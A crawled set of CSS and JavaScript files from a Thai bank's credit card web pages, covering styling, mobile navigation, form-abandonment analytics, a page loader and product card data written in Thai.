    .nurtured-rte-Element-PLightGrey,
    .nurtured-rte-ForeColor-5 {
  color: #666; }
      .section .nurtured-rte-Element-H1LightGrey, .section
      .nurtured-rte-Element-H2LightGrey, .section
      .nurtured-rte-Element-H3LightGrey, .section
      .nurtured-rte-Element-PLightGrey, .section
      .nurtured-rte-ForeColor-5 {
    color: #666; }
    
    .nurtured-rte-Element-H1Red,
    .nurtured-rte-Element-H2Red,
    .nurtured-rte-Element-H3Red,
    .nurtured-rte-Element-PRed,
    .nurtured-rte-ForeColor-6 {
      color: #ed1b2e; }
      .section .nurtured-rte-Element-H1Red, .section
      .nurtured-rte-Element-H2Red, .section
      .nurtured-rte-Element-H3Red, .section
      .nurtured-rte-Element-PRed, .section
      .nurtured-rte-ForeColor-6 {
        color: #ed1b2e; }
    
    .nurtured-rte-Element-H1Green,
    .nurtured-rte-Element-H2Green,
    .nurtured-rte-Element-H3Green,
    .nurtured-rte-Element-H1DarkGrey,
    .nurtured-rte-Element-H2DarkGrey,
    .nurtured-rte-Element-H3DarkGrey,
    .nurtured-rte-Element-H1LightGrey,
    .nurtured-rte-Element-H2LightGrey,
    .nurtured-rte-Element-H3LightGrey,
    .nurtured-rte-Element-H1White,
    .nurtured-rte-Element-H2White,
    .nurtured-rte-Element-H3White,
    .nurtured-rte-Element-H1Red,
    .nurtured-rte-Element-H2Red,
    .nurtured-rte-Element-H3Red,
    .nurtured-rte-Element-H1Black,
    .nurtured-rte-Element-H2Black,
    .nurtured-rte-Element-H3Black,
    .nurtured-rte-Element-H1,
    .nurtured-rte-Element-H2,
    .nurtured-rte-Element-H3 {
      margin: 15px 0 !important; }
    
    .nurtured-rte-Element-PGreen,
    .nurtured-rte-Element-PDarkGrey,
    .nurtured-rte-Element-PLightGrey,
    .nurtured-rte-Element-PWhite,
    .nurtured-rte-Element-PRed,
    .nurtured-rte-Element-PBlack,
    .nurtured-rte-Element-P {
      margin: 10px 0 !important; }
    
    .nurtured-edit-mode-panel {
      background-color: #f2f2f2; }
      .nurtured-edit-mode-panel .KWebPageComponentContainer {
        margin: 15px -15px;
        padding: 0 15px; }
        .nurtured-edit-mode-panel .KWebPageComponentContainer > [data-name^='KWebPageComponent']::before {
          content: attr(data-label);
          font-size: 26px;
          color: #000; }
        .nurtured-edit-mode-panel .KWebPageComponentContainer > [data-name^='KWebPageComponent']::after {
          content: attr(data-instruction); }
        .nurtured-edit-mode-panel .KWebPageComponentContainer::after {
          content: "";
          display: table;
          height: 1px;
          clear: both; }
        .nurtured-edit-mode-panel .KWebPageComponentContainer:nth-child(2n+0) {
          background-color: #ccc; }
      .nurtured-edit-mode-panel [data-name='KWebPageComponentType'] {
        float: left; }
      .nurtured-edit-mode-panel [data-name='KWebPageComponentOrder'] {
        float: right; }
      .nurtured-edit-mode-panel [data-name='KWebPageComponentPadding'] {
        float: right; }
      .nurtured-edit-mode-panel [data-name='KWebPageComponentHTML']::before {
        content: "";
        display: table;
        height: 1px;
        clear: both; }
      .nurtured-edit-mode-panel .ms-rtestate-field[id$="RichImageField"] img,
      .nurtured-edit-mode-panel [data-name='KWebPageComponentImage'] img {
        width: 100%; }
      .nurtured-edit-mode-panel .ms-rtestate-write[contenteditable="true"] {
        background-color: #fff;
        border: 1px solid #eee;
        padding: 5px 15px; }
      .nurtured-edit-mode-panel .nurtured-rte-Element-H1White,
      .nurtured-edit-mode-panel .nurtured-rte-Element-H2White,
      .nurtured-edit-mode-panel .nurtured-rte-Element-H3White,
      .nurtured-edit-mode-panel .nurtured-rte-Element-PWhite {
        text-shadow: 1px 1px #ccc; }
      .nurtured-edit-mode-panel .nurtured-rte-Table-default th, .nurtured-edit-mode-panel .nurtured-rte-Table-default td {
        border: 1px dashed #666; }
      .nurtured-edit-mode-panel li {
        list-style-position: outside; }
      .nurtured-edit-mode-panel ul, .nurtured-edit-mode-panel ol {
        margin-left: 1.3em; }
      .nurtured-edit-mode-panel ul li {
        list-style-type: disc; }
      .nurtured-edit-mode-panel ol li {
        list-style-type: decimal; }
    
    .nurtured-HiddenFromView {
      display: none; }
    
    section.section[data-component="TextBlock"] + section.section[data-component="ShowMoreTextBlock"] {
      margin-top: -200px; }
    
    
    
    
    @media screen and (max-width: 991px) {
      [class^="nurtured-rte-ForeColor"] {
        color: #333; }
        .section.section-tiles [class^="nurtured-rte-ForeColor"] {
          color: #fff; }
      .section.section-bg-fixed [class^="nurtured-rte-Element"],
      .section.section-bg-fixed [class^="nurtured-rte-ForeColor"],
      .section.section-bg [class^="nurtured-rte-Element"],
      .section.section-bg [class^="nurtured-rte-ForeColor"] {
        color: #333; }
      .section.section-highlight [class^="nurtured-rte-Element"],
      .section.section-highlight [class^="nurtured-rte-ForeColor"] {
        color: #FFFFFF; }
      .section.section-highlight [class$="LightGrey"] {
    color: #666; }
      section.section[data-component="TextBlock"] + section.section[data-component="ShowMoreTextBlock"] {
        margin-top: -100px; } }
      
      @media screen and (max-width: 767px) {
      .section.section-highlight [class^="nurtured-rte-Element"],
      .section.section-highlight [class^="nurtured-rte-ForeColor"] {
        color: #333; }
      }
    
    
        @media screen and (max-width: 991px) {
        .nurtured-rte-Element-H2Green {
        
            color:#00a950 !important;
        }
        }
        @media screen and (max-width: 767px) {
            .nurtured-rte-Element-H2Green {
        
                color:#00a950 !important;
            }
        }
    
        @media screen and ( device-width: 767px ) {
            .section .nurtured-rte-Element-H1Green,.nurtured-rte-Element-H2Green {
                color: #00a950 !important;
            }
        }
    
        @media screen and (max-width: 991px) {
            .section .nurtured-rte-Element-H1Green,.nurtured-rte-Element-H2Green {
                color: #00a950 !important;
            }
        
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/header-footer/js/header-footer.js
body_size: 554
content:
$(function () {
    setTimeout(function () {
        $("#page").css("opacity", "1");
    }, 90);

    $(".page-nav-m").each(function () {
        var pageH = $(this).find(".box-inner").height();
        $(this).height(pageH);
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
    });

    $(".main-nav-m .has-submenu a").on("click", function () {
        var pageTarget = $(this).attr("href");
        //$(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").addClass("mm-close");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        return false;
    });

    $(".btn-menu-comp").on("click", function () {
        var pageTarget = $(this).attr("href");
        $('.page-nav-m').removeClass("mm-close");
        $('.page-nav-m').removeClass("mm-closeback");
        $(".page-nav-m.mm-open").removeClass("mm-open");
        $(".page-nav-m.mm-open").addClass("mm-close");
        $(pageTarget).removeClass("mm-close");
        $(pageTarget).addClass("mm-open");
        var pageActiveH = $(".page-nav-m.mm-open").height();
        $(".main-nav-container").height(pageActiveH);
        $(".row-nav-common").hide();
        return false;
    });

    $(".nav-back a").on("click", function () {
        var pageTargetBack = $(this).attr("href");
        $(".row-nav-common").show();
        $(pageTargetBack).addClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-closeback");
        $(this).parents(".page-nav-m").removeClass("mm-open");
        $(this).parents(".page-nav-m").removeClass("mm-close");
        var pageActiveH3 = $(".page-nav-m.mm-closeback").height();
        $(".main-nav-container").height(pageActiveH3);
        return false;
    });

    $(".dropdown-site-m .btn-personal").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".dropdown-site-m .btn-sme").on("click", function () {
        $(this).toggleClass("active");
        $(this).next().toggleClass("dd-open");
        $(this).parent().toggleClass("active");
        $(".menu-mobile-container").toggleClass("fixed-body");
        return false;
    });

    $(".btn-menu-mobile a").on("click", function () {
        $("html, body").toggleClass("fixed-body");
        $(".header-top").addClass("active");
        $(".menu-mobile-container").toggleClass('slide-in');
        $(".main").toggleClass('slide-out');
        $(this).parent().toggleClass('active');
        $(".dropdown-login").toggleClass('hidden');

        /*if($(".header-top").hasClass("fixed-top")) {
            $(".menu-mobile-container").removeClass("pad-bt");
        } else {
            $(".menu-mobile-container").addClass("pad-bt");
        }*/

        return false;
    });

    //.btn-nav-dropdown
    $(".btn-nav-dropdown").on("click", function () {
        $(this).next().slideToggle();

        return false;
    });

    $(".btn-show-ft-menu").on("click", function () {
        $(this).parents('.footer-top').next().slideToggle();
        $(this).toggleClass('active');
        return false;
    });

    $(".btn-to-top").click(function () {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(".header-top .main-nav, .header-top .dropdown-site, .header-top .dropdown-login, .header-top .sw-lang").mouseenter(function () {
        $(".header-top").addClass("active");
    }).mouseleave(function () {
        if ($(".header-top").hasClass("fixed-top")) {
            $(".header-top").addClass("active");
        } else {
            $(".header-top").removeClass("active");
        }
    });

    if($('.header-main').length){
        $(window).scroll(function () {
            var topPos = $(this).scrollTop(),
                _pY = $('.header-main').offset().top;
            if (topPos > _pY) {
                $(".header-top").addClass("active");
                $(".header-top").addClass("fixed-top");
                $(".local-nav").addClass("active");
            } else {
                $(".header-top").removeClass("active");
                $(".header-top").removeClass("fixed-top");
                $(".local-nav").removeClass("active");
            }
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/tracking-abandon-script.js
body_size: 1421
content:
/* =========== *ETS* Abandon Form =========== */
// Version 2.1.0
// Latest update 20/03/2024

// Dupliated script from GTM
// Revised script by Peace

// ETS API
// ets_abandon.log() - View history array.
// ets_abandon.preview() - Show dataLayer.
// ets_abandon.activate() - Force send dataLayer without check conditions.
// ets_abandon.send() - Test send dataLayer with conditions.

;(async function () {
    let _server = await nsLocation(location.hostname),
        _host = {
            localhost: '49960de5880e8c687434170f6476605b8fe4aeb9a28632c7995cf3ba831d9763' === _server,
            uat: ('29f5d989b7514448290491d68798d98fb08384cc9b055b1a400de488b8aa4100' === _server)||('09c964b20d56201969d74a59b405bd6bccd7e14aac3880c48daf3c8f0b715439' === _server),
            prod: 'bf208c05294f70ba4eeec4eaeaec41e3841cbc65f416af0774a68a12f5b1f5ee' === _server
        };
    async function nsLocation(x) {
        const msgUint8 = new TextEncoder().encode(x);
        const hashBuffer = await crypto.subtle.digest("SHA-256", msgUint8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray.map((b) => b.toString(16).padStart(2, "0")).join("");
        return hashHex;
    }
    //
    if (true || _host.uat || _host.localhost) {
        window.ets_abandon = {};

        window.ets_abandon.log = function () {
            return historyFormAbandonment;
        }
        window.ets_abandon.preview = function () {
            console.log(":: Preview dataLayer");
            return {
                'event': 'formAbandonment',
                'eventCategory': 'Form Abandonment',
                'eventAction': historyFormAbandonment.slice(-8).join(' > ')
            }
        }
        window.ets_abandon.activate = function () {
            console.log(":: Push dataLayer");
            window.dataLayer.push({
                'event': 'formAbandonment',
                'eventCategory': 'Form Abandonment',
                'eventAction': historyFormAbandonment.slice(-8).join(' > ')
            });
            return dataLayer;
        }
        window.ets_abandon.send = function () {
            //
            let _resp = DL_send_abandonForm();
            if(_resp){
                console.log(":: Send dataLayer >>>> send success.")
            }else{
                console.log(":: Send dataLayer >>>> not pass condition!")
            }
        }

        console.log("%cETS >>>>> %cAllow event_tracking_script object for test function.", 'color: #ff9900', 'color: #cddc39');
    }

    // ----------------- //

    var formSelector = "form input:not([id*='cal']),form select:not([id*='cal'])"; // Modify this CSS selector to match your form. Default is first form on the page.
    var formSelector2 = "#apply select:not(option),#apply select+span > *";
    var attribute = 'id';
    var historyFormAbandonment = [];
    const DL_send_abandonForm = () => {
        if(!historyFormAbandonment.length) return false;
        if(sessionStorage.getItem("submitStatus") == null) return false;
        if(sessionStorage.getItem("submitStatus").includes("complete")) return false;
        //
        window.dataLayer.push({
            'event': 'formAbandonment',
            'eventCategory': 'Form Abandonment',
            'eventAction': historyFormAbandonment.slice(-8).join(' > ')
        });
        return true;
    }
    const test_beforeUnloadListener = (e) => {
        e.preventDefault();
        console.log(window.ets_abandon.preview());
        return (e.returnValue = '');
    };

    window.addEventListener('beforeunload', DL_send_abandonForm);
    // window.addEventListener('beforeunload', test_beforeUnloadListener);

    document.querySelectorAll(formSelector).forEach(function (item) {
        item.addEventListener('change', function (e) {
            historyFormAbandonment.push(e.target.getAttribute('id'));
        })
    })

    document.addEventListener('readystatechange', e => {
        if(document.readyState === "complete") {
            document.querySelectorAll(formSelector).forEach(function (item) {
                item.addEventListener('change', function (e) {
                    historyFormAbandonment.push(e.target.getAttribute('id'));
                })
            })
        }
    });

    // โค้ดเดิม
    // window.addEventListener('beforeunload', function () {
    //     if (historyFormAbandonment.length && !sessionStorage.getItem("submitStatus").includes("complete")) {
    //         window.dataLayer.push({
    //             'event': 'formAbandonment',
    //             'eventCategory': 'Form Abandonment',
    //             'eventAction': historyFormAbandonment.join(' > ')
    //         });
    //     }
    // });

    // Revised Script //
    var elm_id_arr = ['Province', 'Career', 'Amphoe', 'Branch', 'Salary', 'CallbackPeriod', 'CarBrand'];

    elm_id_arr.forEach((na, i) => {
        let _elm = document.getElementById(na);
        if (_elm != null) {
            _elm.onchange = function (evt) {
                historyFormAbandonment.push(evt.target.id);
            }
        }
    });

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/k-loader_CC.js
body_size: 66
content:
$(function () {
    $('#page').append('<div id="loadFormDiv" class="load-form-div hide">'
            + '<div class="loader-overlay"></div>'
            + '<div class="form-loader-wrapper">'
                + '<div class="form-loader"></div>'
            + '</div>'
        + '</div>');
});

function initializeLoader(container) {
    if (container === undefined){
        container = '#s4-bodyContainer';
    }

    var loaderEl = $('<div class="load-form-div not-fixed hide">'
            + '<div class="loader-overlay"></div>'
            + '<div class="form-loader-wrapper">'
                + '<div class="form-loader"></div>'
            + '</div>'
        + '</div>');

    $(function () {
        $(container).append(loaderEl);
    });

    return loaderEl;
}

function startLoader(loader) {
    if(loader === undefined){
        loader = '#loadFormDiv';
    }

    $(loader).removeClass('hide');
    if($(loader).css('display').toLowerCase() == 'none')
    {
        $(loader).css('display','');
    }
}

function stopLoader(loader) {
    if(loader === undefined){
        loader = '#loadFormDiv';
    }

    $(loader).addClass('hide');
}

function isLoading(loader) {
    if (loader === undefined) {
        loader = '#loadFormDiv';
    }

    return !$(loader).hasClass('hide');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/credit-card-custom.js
body_size: 185
content:
$(document).ready(function() {
    $(window).scroll(function () {
        if ($(document).width() <= 1024) {
			
			try{
				var sc_scrollTop = $(document).scrollTop();
				var faqs_h = $('#faqs').height();
				var faqs_s = $('#faqs').offset().top;
				var apply_s = $("#apply").offset().top;
				var w_height = $(window).height();
		
				let elm_warning = $("#section-warning-apply");
				let isBetweenCalcAndApply =  ((sc_scrollTop + w_height) < apply_s);
				
				var getKPLUS = Common.getURLParameter("app");
				
		
				if ((sc_scrollTop > (faqs_s - (faqs_h / 2)) || isBetweenCalcAndApply)) {
					if (elm_warning.hasClass("show-warning")) {
						elm_warning.removeClass("show-warning");
						$('.sc-apply-online.m').addClass('show');
						$('#apply-online').show();
					}
					$('.kcc .sc-floating-apply-m').addClass('fx-FixNav-CC');
				} else {
					if (!elm_warning.hasClass("show-warning")) {
						if (getKPLUS !== null && getKPLUS.toLocaleLowerCase() !== "kplus_info") {
							elm_warning.addClass("show-warning");
						}
						$('.sc-apply-online.m').removeClass('show');
						$('#apply-online').hide();
					}
					$('.kcc .sc-floating-apply-m').removeClass('fx-FixNav-CC');
				}
				
			}catch(e){
				
				
			}
            
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/ObjectCard.js
body_size: 5481
content:
// Version = 1
var arrObj = new Array;
var divObj;



function FixObject(fixMain)
{
	
	var setAppend = false;
	
	if(fixMain != undefined)
	{
		if(fixMain == "y")
		{
			setAppend = true;
		}				
	}


 
	//Credit
	divObj = new Object;
	divObj.offercard = "platinum";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/platinum.aspx";
	divObj.setDescPic = "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/visa-card.jpg";
	divObj.TitleCard = "บัตรเครดิตวีซ่า / มาสเตอร์การ์ด แพลทินัมกสิกรไทย";
	divObj.getDesc = "บัตรใบแรกที่คุณควรมี";
	divObj.getDetailTop = "<li>ใช้จ่ายทุกๆ 25 บาท = 1 คะแนน</li>\
										<li>บริการห้องรับรอง TG Lounge </li>\
										<li>ฟรีประกันเดินทาง 8 ล้านบาท</li>";
	divObj.getdetailBottom = "รับ K POINT สูงสุด 5,000 คะแนน เมื่อสมัครบัตรและใช้จ่ายตามเงื่อนไข";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);
	
	//if(setAppend)
	//{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	//}

 
	//KCC titanium
	divObj = new Object;
	divObj.offercard = "titanium";        
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/titanium.aspx";
	divObj.setDescPic = "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg";
	divObj.TitleCard = "บัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย";
	divObj.getDesc = "บัตรที่คืนเงินทุกการใช้จ่ายใช้สอย";
	divObj.getDetailTop = "<li>เงินคืน 1% สถานีบริการน้ำมัน</li>\
										<li>เงินคืน 1% ซุปเปอร์มาร์เก็ต</li>\
										<li>เงินคืน 1% ร้านอาหาร</li>\
										<li>เงินคืน 0.25% หมวดอื่นๆ</li>\
										<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรกิน/ช้อป,บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//One Siam
	divObj = new Object;
	divObj.offercard = "Siamone-Kbank";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/Siamone-KBank.aspx";
	divObj.setDescPic = "บัตรเครดิตวันสยาม-กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg";
	divObj.TitleCard = "บัตรเครดิตวันสยาม-กสิกรไทย";
	divObj.getDesc = "ชีวิต ไม่มีวันธรรมดา";
	divObj.getDetailTop = "<li>รับคะแนนสูงสุด X2 ที่วันสยาม</li>\
										<li>จอดรถฟรีสูงสุด 6 ชม.</li>\
										<li>รับเครดิตเงินคืนสูงสุด 20%</li>\
										<li>รับสิทธิ์เป็นสมาชิก VIZ Card เมื่ออนุมัติบัตรภายใต้เงื่อนไขสมัคร VIZ Card</li>";
	divObj.getdetailBottom = "รับ K POINT สูงสุด 5,000 คะแนน เมื่อสมัครบัตรและใช้จ่ายตามเงื่อนไข";
	divObj.setCategory_Filter = "บัตรแนะนำ,บัตรกิน/ช้อป,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

   	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	
	//JCB
	divObj = new Object;
	divObj.offercard = "jcb";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/jcb.aspx";
	divObj.setDescPic = "บัตรเครดิตเจซีบีกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/jcb/img/KBANK_JCB_JSpeedy_PLATINUM.png";
	divObj.TitleCard = "บัตรเครดิตเจซีบีกสิกรไทย";
	divObj.getDesc = "ขั้นสุดจริง เพื่อสายอินเจแปน";
	divObj.getDetailTop = "<li>รับคะแนน X2 ที่ญี่ปุ่น</li>\
										<li>บริการห้องรับรอง JCB Lounge</li>\
										<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
										<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";
	divObj.getdetailBottom = "รับ 5,000 K POINT เพื่อแลกรับ เตาปิ้งย่างไฟฟ้าและหม้อสุกี้ 2 IN 1 หรือ เครื่องดูดฝุ่น หรือ กระเป๋าเดินทางล้อลาก 17 นิ้ว";
	divObj.setCategory_Filter = "บัตรเที่ยว,บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);

	if(setAppend)
	{
		//$('#scopeDesktop').append(Pattern(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
		//$('#scopeMobile .swiper-wrapper').append(PatternMobile(divObj.setCategory_Filter, divObj.getLinkPage, divObj.setDescPic, divObj.getImagePath, divObj.TitleCard, divObj.getDesc, divObj.getDetailTop, divObj.getdetailBottom,divObj.hideBTN,divObj.offercard));
	}
	

	//เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)
	divObj = new Object;
	divObj.offercard = "the-wisdom-infinite";   
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-wisdom-infinite.aspx";
	divObj.setDescPic = "เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom-infinite.png";
	divObj.TitleCard = "เดอะวิสดอมกสิกรไทย (วีซ่า อินฟินิท)";
	divObj.getDesc = "ที่สุดของเอกสิทธิ์เหนือระดับ";
	divObj.getDetailTop = "<li>บริการไพรเวทแบงค์กิ้ง</li>\
							<li>ศูนย์บริการตู้นิรภัยเดอะวิสดอม</li>\
							<li>ห้องรับรองพิเศษที่สนามบินชั้นนำ</li>";
	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะวิสดอมกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-wisdom";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/the-wisdom/";
	divObj.setDescPic = "เดอะวิสดอมกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-wisdom.png";
	divObj.TitleCard = "เดอะวิสดอมกสิกรไทย";
	divObj.getDesc = "ประสบการณ์พิเศษเหนือระดับ";
	divObj.getDetailTop = "<li>สิทธิพิเศษในจุดหมายท่องเที่ยว</li>\
							<li>บริการที่ปรึกษาด้านการลงทุน</li>\
							<li>บริการผู้ช่วยส่วนตัวด้านธุรกิจ</li>\
							<li>บริการตรวจสุขภาพประจำปี</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//เดอะพรีเมียร์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-premier";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-premier.aspx";
	divObj.setDescPic = "เดอะพรีเมียร์กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/the-premier.png";
	divObj.TitleCard = "เดอะพรีเมียร์กสิกรไทย";
	divObj.getDesc = "เอกสิทธิ์แห่งความเป็นผู้นำ";
	divObj.getDetailTop = "<li>บริการรายงานสรุปข้อมูลทางการเงิน</li>\
							<li>บริการอัพเกรดตั๋วโดยสารในประเทศ</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรสำหรับลูกค้าบุคคลพิเศษ";
	divObj.hideBTN = "TRUE";
	arrObj.push(divObj);



	//บัตรเครดิตเดอะแพสชั่นกสิกรไทย
	divObj = new Object;
	divObj.offercard = "the-passion";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/the-passion.aspx";
	divObj.setDescPic = "บัตรเครดิตเดอะแพสชั่นกสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/passion.png";
	divObj.TitleCard = "บัตรเครดิตเดอะแพสชั่นกสิกรไทย";
	divObj.getDesc = "บัตรที่ให้คุณสนุกกับการสะสมคะแนนพิเศษรวดเร็ว";
	divObj.getDetailTop = "<li>รับคะแนน X3 เงินต่างประเทศ</li>\
							<li>รับคะแนน X2 เงินบาท</li>\
							<li>1 คะแนนแลกรับฟรีเครื่องดื่ม</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิด-19</li>";

	divObj.getdetailBottom = "รับ 5,000 K POINT เพื่อแลกรับ เตาปิ้งย่างไฟฟ้าและหม้อสุกี้ 2 IN 1 หรือ เครื่องดูดฝุ่น หรือ กระเป๋าเดินทางล้อลาก 17 นิ้ว";
	divObj.setCategory_Filter = "บัตรสะสมคะแนนเร็ว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);



	//บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย
	divObj = new Object;
	divObj.offercard = "unionpay-platinu";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/unionpay-platinum.aspx";
	divObj.setDescPic = "บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/unionpay-platinum.png";
	divObj.TitleCard = "บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย";
	divObj.getDesc = "บัตรสำหรับผู้ที่เดินทางไปประเทศจีนเป็นประจำ";
	divObj.getDetailTop = "<li>คะแนน X2 ที่จีน ฮ่องกง มาเก๊า</li>\
							<li>บริการล่ามภาษาจีนส่วนตัว</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>อุ่นใจ..ทุกก้าวของชีวิต ด้วยประกันแพ้วัคซีนโควิค-19</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "บัตรเที่ยว";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


	//บัตรเครดิตเคเวฟ NFC กสิกรไทย
	divObj = new Object;
	divObj.offercard = "k-wave";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/k-wave-nfc.aspx";
	divObj.setDescPic = "บัตรเครดิตเคเวฟ NFC กสิกรไทย";
	divObj.getImagePath = "/SiteCollectionDocuments/kcc/img/card/k-wave-nfc-card.jpg";
	divObj.TitleCard = "บัตรเครดิตเคเวฟ NFC กสิกรไทย";
	divObj.getDesc = "บัตรในรูปแบบสติกเกอร์ติดไว้บนมือถือ แค่แตะบัตร ก็จ่ายได้";
	divObj.getDetailTop = "<li>พกง่าย แค่แตะบัตร ก็จ่ายได้</li>\
							<li>แตะจ่ายเอง ไม่เกิน 1,500</li>\
							<li>กำหนดวงเงินได้เอง</li>\
							<li>รวดเร็ว ปลอดภัย ไร้กังวล</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "";
	divObj.hideBTN = "FALSE";
	arrObj.push(divObj);


	//บัตรเครดิต Home Smile Club
	divObj = new Object;
	divObj.offercard = "k-home-smile-club";
	divObj.getCategory = "";
	divObj.getLinkPage = "https://www.kasikornbank.com/th/personal/credit-card/Pages/k-home-smile-club.aspx";
	divObj.setDescPic = "บัตรเครดิต Home Smile Club";
	divObj.getImagePath = "/SiteCollectionDocuments/personal/credit-card/img/card/k-home-smile-club.png";
	divObj.TitleCard = "บัตรเครดิต Home Smile Club";
	divObj.getDesc = "บัตรที่ให้ได้ทั้งเรื่องบ้านและครอบครัว";
	divObj.getDetailTop = "<li>ใช้จ่ายทุกๆ 25 บาท = 1 คะแนน</li>\
							<li>บริการห้องรับรองพิเศษ Miracle Lounge</li>\
							<li>ฟรีประกันภัยการเดินทางต่างประเทศ</li>";

	divObj.getdetailBottom = "";
	divObj.setCategory_Filter = "อื่นๆ";
	divObj.hideBTN = "FALSE";
	//arrObj.push(divObj);


